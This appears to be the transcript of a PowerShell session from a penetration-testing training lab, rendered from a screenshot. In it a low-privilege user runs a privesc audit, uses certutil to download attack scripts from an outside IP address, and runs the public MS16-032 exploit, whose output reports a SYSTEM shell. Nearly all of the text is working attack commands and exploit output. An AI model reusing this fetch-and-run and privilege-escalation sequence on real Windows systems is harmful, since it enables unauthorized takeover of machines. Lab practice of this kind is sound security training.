 Windows PowerShell
CVEID      : 2017-7199
Link       : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.html
VulnStatus : Not Vulnerable
PS C:\Users\htb-student> Invoke-PrivescAudit
PS C:\Users\htb-student>  certutil.exe -urlcache -split -f http://10.10.15.230/PowerUp.ps1 PowerUp.ps1
****  Online  ****
  0000  ...
  014f
CertUtil: -URLCache command FAILED: 0x80190194 (-2145844844)
CertUtil: Error 0x80190194 (-2145844844)
PS C:\Users\htb-student>  certutil.exe -urlcache -split -f http://10.10.15.230/39719.ps1 39719.ps1
****  Online  ****
  0000  ...
  2e35
CertUtil: -URLCache command completed successfully.
PS C:\Users\htb-student> Import-Module .\39719.ps1
PS C:\Users\htb-student> Invoke-MS16-032
MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 6
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1740
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1080
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\htb-student> _